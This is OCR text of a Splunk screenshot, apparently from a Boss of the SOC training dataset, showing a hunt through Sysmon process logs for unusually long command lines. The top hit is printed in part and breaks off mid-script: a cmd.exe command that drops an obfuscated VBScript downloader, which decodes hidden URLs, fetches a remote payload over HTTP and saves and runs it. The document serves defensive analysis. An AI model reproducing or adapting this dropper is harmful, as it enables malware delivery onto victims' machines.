 splunk>enterprise Apps user001-splk Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
index=botsv1 sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" *.exe CommandLine=* EventCode=1 All time
| eval length=len(CommandLine)
| table CommandLine length
| sort - 1 length
583 of 510,753 events matched No Event Sampling Job Verbose Mode
Events (583) Patterns Statistics (560) Visualization
50 Per Page Format Preview < Prev 1 2 3 4 5 6 7 8 ... Next >
CommandLine length
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim 4490
UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb
MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)"
"Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53"
"Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT
Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-
6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion
A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=
(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822"
"UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)"
"SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866"
"RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM
YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set
Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt
BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR
A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF"
"R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz= CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))" "QJ=35"
"BAU7Cz.oPeN A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022" "UMp8=85" "BAU7Cz.SeTReqUesTheadER
A9y("1439190A24","AFXwm"),A9y("371038301A716C5F7B6644","LUi")" "NluUc=93" "BAU7Cz.SENd()" "EOtR=44" "If BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY